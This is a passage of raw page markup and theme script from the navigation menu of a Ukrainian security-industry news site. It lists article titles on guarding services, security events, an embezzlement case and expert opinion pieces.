WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/5df8aef0c5e95-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/kiev-stolknoveniya-vozle-verhovnoj-rady-foto-2\/\" rel=\"bookmark\" title=\"\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e\">\u041a\u0438\u0457\u0432. \u0417\u0456\u0442\u043a\u043d\u0435\u043d\u043d\u044f \u0431\u0456\u043b\u044f \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0457 \u0420\u0430\u0434\u0438. \u0424\u041e\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/igor-klimenko-lb.ua_-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pershe-interview-novogo-golovi-nacionalnoi-policii-ukraini\/\" rel=\"bookmark\" title=\"\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438\">\u041f\u0435\u0440\u0448\u0435 \u0456\u043d\u0442\u0435\u0440\u0432&#8217;\u044e \u043d\u043e\u0432\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0432\u0438 \u041d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u043f\u043e\u043b\u0456\u0446\u0456\u0457 \u0423\u043a\u0440\u0430\u0457\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/Kvartyrn\u044be-vor\u044b-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fahovi-recomendacii-shodo-zahistu-vid-kvartirnih-kradiiv\/\" rel=\"bookmark\" title=\"\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432\">\u0424\u0430\u0445\u043e\u0432\u0456 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0456\u0457 \u0449\u043e\u0434\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u0432\u0456\u0434 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u0438\u0445 \u043a\u0440\u0430\u0434\u0456\u0457\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_111));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/lending-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/press-release-uk\/\" class=\"td-post-category\">\u041f\u0420\u0415\u0421-\u0420\u0415\u041b\u0406\u0417\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/pultova-ohorona-stels1-1-2019\/\" rel=\"bookmark\" title=\"\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e\">\u041f\u0443\u043b\u044c\u0442\u043e\u0432\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0430 \u0421\u0422\u0415\u041b\u0421-1. \u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 I \u043f\u0456\u0432\u0440\u0456\u0447\u0447\u044f 2019-\u0433\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/center-2018-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukraini-dotrimuutsa-standartiv-ohoroni-eu\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0434\u043e\u0442\u0440\u0438\u043c\u0443\u044e\u0442\u044c\u0441\u044f \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0438\u0445 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_111","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_111" id="tdi_11_590" data-td_block_id="tdi_10_111" data-td_filter_value="" href="https://security.org.ua/uk/category/news-uk/">Все</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_12_46a" data-td_block_id="tdi_10_111" data-td_filter_value="17" href="https://security.org.ua/uk/category/news-uk/announcment-uk/">АНОНСИ</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_13_bac" data-td_block_id="tdi_10_111" data-td_filter_value="10" href="https://security.org.ua/uk/category/news-uk/world-news-uk/">В СВІТІ</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_14_6bc" data-td_block_id="tdi_10_111" data-td_filter_value="7" href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/">В УКРАЇНІ</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_15_6cf" data-td_block_id="tdi_10_111" data-td_filter_value="72" href="https://security.org.ua/uk/category/news-uk/research-uk/">ДОСЛІДЖЕННЯ</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_16_dd8" data-td_block_id="tdi_10_111" data-td_filter_value="11" href="https://security.org.ua/uk/category/news-uk/media-review-uk/">ОГЛЯД МЕДІА</a><a class="mega-menu-sub-cat-tdi_10_111"  id="tdi_17_afd" data-td_block_id="tdi_10_111" data-td_filter_value="70" href="https://security.org.ua/uk/category/news-uk/press-release-uk/">ПРЕС-РЕЛІЗИ</a></div></div><div id=tdi_10_111 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/announcment-uk/" class="td-post-category">АНОНСИ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" class="td-image-wrap" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/02/spinal_02-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/02/spinal_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/media-review-uk/" class="td-post-category">ОГЛЯД МЕДІА</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru/" rel="bookmark" title="ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ">ФАТАЛЬНІ ПУСТОЩІ | ПІДСІКАННЯ НА ДОВІРІ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" class="td-image-wrap" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wef-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wef-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/world-news-uk/" class="td-post-category">В СВІТІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/bezpeka-wef-2020-v-davosi-obijdetsya-v-465-mln/" rel="bookmark" title="Безпека WEF-2020 в Давосі обійдеться в $46,5 млн">Безпека WEF-2020 в Давосі обійдеться в $46,5 млн</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" class="td-image-wrap" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/prokuratura-mista-kiєva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура" /></a></div>                <a href="https://security.org.ua/uk/category/news-uk/ukrainian-news-uk/" class="td-post-category">В УКРАЇНІ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura/" rel="bookmark" title="Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура">Розкрадено 1,7 млн грн на охорону Київтеплоенерго &#8211; прокуратура</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_111" data-td_block_id="tdi_10_111"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_111" data-td_block_id="tdi_10_111"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="#">Експерти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_69d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_18_69d" ><script>var block_tdi_18_69d = new tdBlock();
block_tdi_18_69d.id = "tdi_18_69d";
block_tdi_18_69d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_69d","tdc_css_class":"tdi_18_69d","tdc_css_class_style":"tdi_18_69d_rand_style"}';
block_tdi_18_69d.td_column_number = "3";
block_tdi_18_69d.block_type = "td_block_mega_menu";
block_tdi_18_69d.post_count = "5";
block_tdi_18_69d.found_posts = "6";
block_tdi_18_69d.header_color = "";
block_tdi_18_69d.ajax_pagination_infinite_stop = "";
block_tdi_18_69d.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_69d);
</script><div id=tdi_18_69d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
